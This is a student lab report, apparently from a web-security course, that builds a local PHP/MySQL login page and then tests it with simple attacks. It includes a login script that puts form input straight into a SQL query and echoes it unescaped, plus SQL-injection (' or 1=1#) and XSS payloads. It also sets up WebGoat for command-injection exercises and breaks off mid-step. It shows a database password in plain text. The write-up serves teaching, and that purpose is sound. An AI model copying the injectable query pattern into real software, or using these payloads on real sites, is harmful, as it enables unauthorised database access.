
- 退出后使用新的用户名和密码重新登录,登陆成功即说明增加新用户成功
- 查看数据库信息,发现转授权限成功
mysql -u swl -p、密码:20184313

2.4 Web后端:PHP编写
Web后端:编写PHP网页,连接数据库,进行用户认证
- 创建测试文件test.php测试浏览器能否正常查看php文件内容
cd /var/www/html/exp8
gedit test.php
cat test.php

- 下面实现javascript章节中的在用户点击登陆按钮后回显“欢迎+输入的用户名”的内容:
test.php代码内容:
<?php
echo "欢迎登录";
echo $_POST["Name"];
?>

- 需要修改form_javascript.html的表单的action属性为test.php
127.0.0.1/exp8/form_javascript.html


- 下面实现javascript章节中的尝试注入攻击:利用回显用户名注入HTML及JavaScript的内容:
- 方法:登陆时将用户名改为
<script>alert("hack!")</script>,注入html。

(1)编写PHP网页
- 进入目录
gedit /var/www/html/exp8/login.php,编写login.php
<?php
$uname=$_POST["Name"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM users where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1","swl","20184313","exp8");
$query_str1="use exp8;";
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s
", $mysqli->connect_error);
exit();
}
echo ":数据库连接成功!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:欢迎登录!! <br> ";
}
else {
echo "<br> 账户名或密码错误!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>


(2)浏览器打开form_javascript.html,正确/错误登陆,查看跳转内容
- 输入数据库中已经存在的数据信息登陆

- 输入错误信息/数据库中没有的信息

2.5 最简单的SQL注入,XSS攻击测试
(1)SQL注入
SQL注入:SQL注入式攻击,就是攻击者把SQL命令插入到Web表单的输入域或页面请求的查询字符串,欺骗服务器执行恶意的SQL命令。攻击者通过在应用程序预先定义好的SQL语句结尾加上额外的SQL语句元素,欺骗数据库服务器执行非授权的查询,篡改命令。
- 输入内容:表单用户
'or 1=1#,表单密码可以输入任意数值
用户名:' or 1=1#
密码:任意值
- 成功原因:此时查询语句为
select * from users where name='' or 1=1 #' and password=' ';,又#在MySQL代表注释,查询语句实际为select * from users where name='' or 1=1为永真式,则这个条件恒成立,因此数据库不会报错。 - 登陆界面及登陆成功截图


(2)XSS攻击
XSS 全称(Cross Site Scripting) 跨站脚本攻击, 是Web程序中最常见的漏洞。指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会在用户的浏览器上执行,从而达到攻击者的目的. 比如获取用户的Cookie,导航到恶意网站,携带木马等。
- 在目录
gedit /var/www/html/exp8/下建立一个测试文件(这里直接用之前实验中用过的测试文件) - 用户登陆时用户名输入
<a href="test.php">点击进入文件</a>

- 登陆后出现链接,点击进入即可查看到文件内容

2.6Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
2.6.1 实验准备
★ 安装jdk1.8

- 去Oracle官网下载jdk1.8版本:Java SE Development Kit 8 Downloads

- 根据网上找到的教程在kali中安装好jdk1.8:Kali-JDK1-8安装教程

- 查看是否安装成功:

java -version

★ 安装WebGoat
-
去GitHub下载WebGoat 7.1安装包:The OWASP WebGoat 7.1 Release
-
当然也可以安装其他版本,对应的jdk版本会有所不同,这里下载的是WebGoat 7.1,对应jdk1.8版本;不同版本的WebGoat教程也会有些不同
-
WebGoat默认使用8080端口,开启前先查看端口是否被占用:
netstat -tupln | grep 8080 -
若被占用,终止占用8080端口的进程:
kill 进程号 -
安装并运行WebGoat:
java -jar webgoat-container-7.0.1-war-exec.jar -

看到
Starting ProtocolHandler ["http-bio-8080"]这一条消息之后,即可开始后续的实验




- 浏览器中输入:
http://localhost:8080/WebGoat,进入WebGoat登录界面 - 下方已经给出两组默认的用户名和密码,直接使用一组登陆即可开始实验

2.6.2 SQL注入攻击
2.6.2.1命令注入(Command Injection)
命令注入漏洞允许未经授权的执行操作系统命令。由于命令注入漏洞的存在,应用程序无法正确地验证和消毒,使用时会调用shell的功能。攻击者往往会通过控制这些参数达到欺骗应用程序执行任何系统命令的目的。
- 登录WebGoat,选择左边菜单栏的

Injection Flaws→Command Injection - 右键点击,选择
inspect Element审查网页元素 - 选择
